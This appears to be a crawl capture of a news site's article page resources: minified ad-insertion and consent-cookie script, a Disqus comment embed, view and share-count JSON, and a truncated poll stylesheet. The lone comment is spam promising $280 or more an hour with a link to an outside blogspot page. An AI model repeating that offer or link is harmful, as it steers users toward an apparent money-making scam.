g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="3a2d38f038",ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
ai_run_520283306900 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.essb_displayed_bottom', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert ('after', '#mvp-post-feat-img', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-11-59765942');
ai_insert_viewport_code ('ai-insert-5-77966455');
ai_insert_viewport_code ('ai-insert-13-13842373');
ai_insert_viewport_code ('ai-insert-12-47361587');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_520283306900 (); else document.addEventListener ('DOMContentLoaded', ai_run_520283306900);
ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8b3e545225641e992f9dba0952bd3e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=truthlion&t_i=12017&t_u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&t_d=Noah%E2%80%99s%20Nightly%20Newsletter%20%E2%80%93%203%2F2%2F24&t_t=Noah%E2%80%99s%20Nightly%20Newsletter%20%E2%80%93%203%2F2%2F24&s_o=default
body_size: 3196
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"210550486","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"truthlion","badges":[{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":2503,"name":"100+ Comments"},{"target":200,"forum":7092213,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":2504,"name":"200+ Comments"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":2505,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":2506,"name":"2000+ Comments"},{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":2507,"name":"100+ Upvotes"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":2508,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":2509,"name":"2000+ Upvotes"},{"target":10000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":2510,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2021-08-21T21:42:52.708439","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092213","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/truthlion.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"TruthLion","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":3195952,"typeface":"auto","url":"https://truthlion.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Ftruthlion.com&key=7oMJriexWeYxRndc6_IFSw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/40094/7171/avatar92.jpg?1701102333" width="32" height="32" /><strong><a href="">DonnaBob</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Earning $280 or more per hour is attainable. It might be tough to hire new personnel. Recent technical advancements have been important. It is strongly recommended that a significant number of open positions be published on job boards and recruitment websites.<br>Take a look at this............................    <a href="http://disq.us/url?url=http%3A%2F%2Fearnedsplatforms33.blogspot.com%2F%3F%2Fhd%3AuUqNlLr-dJGTvnIJbwT707WsDhw&amp;cuid=7092213" rel="nofollow noopener" target="_blank" title="earnedsplatforms33.blogspot.com/?/hd">earnedsplatforms33.blogspot...</a></p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/wp-admin/admin-ajax.php
body_size: -480
content:
{"post_id":12017,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1769214951b12017"],"expiry":[1769214951]},"type":"post"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/noahs-nightly-newsletter-3-2-24/?essb_counter_cache=rebuild
body_size: -286
content:
{"total":941,"truthsocial":"187","gettr":"46","gab":"131","telegram":"92","facebook":"65","twitter2":"159","mail":"233","print":"28"}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6
body_size: -24
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
